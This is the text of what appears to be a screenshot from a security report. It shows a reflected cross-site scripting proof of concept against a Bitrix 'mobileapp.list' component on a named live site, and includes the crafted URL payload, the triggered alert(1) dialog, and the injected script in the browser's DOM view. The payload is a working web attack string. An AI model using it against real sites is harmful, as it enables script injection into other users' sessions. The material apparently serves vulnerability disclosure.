 https://ctoretail.ru/bitrix/c
TEMS%5D%5BTOGGLABLE%5D=test123&=&items%5BITEMS%5D%5BID%5D=<a+href="/*">*/%29%7D%29;function+__MobileAppList()%7Balert(1)%7D//>
ctoretail.ru says
1
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
…<html> == $0
<head></head>
<body>
<div id="mobile-list">
<div id="mobile-list-item-<a href=" *">…</div>
<script type="text/javascript">
BX.ready(function(){ mobileAppList.makeFastButton("mobile-list-item-<a href="/*">*/)});function __MobileAppList(){alert(1)}//&gt;</a>");})
</script>
</div>
<script type="text/javascript">
var mobileAppListParams = {
ajaxUrl: "/bitrix/components/bitrix/mobileapp.list/ajax.php"
};
var mobileAppList = new __MobileAppList(mobileAppListParams);
var bottomReached = false;
window.onscroll = function ()
{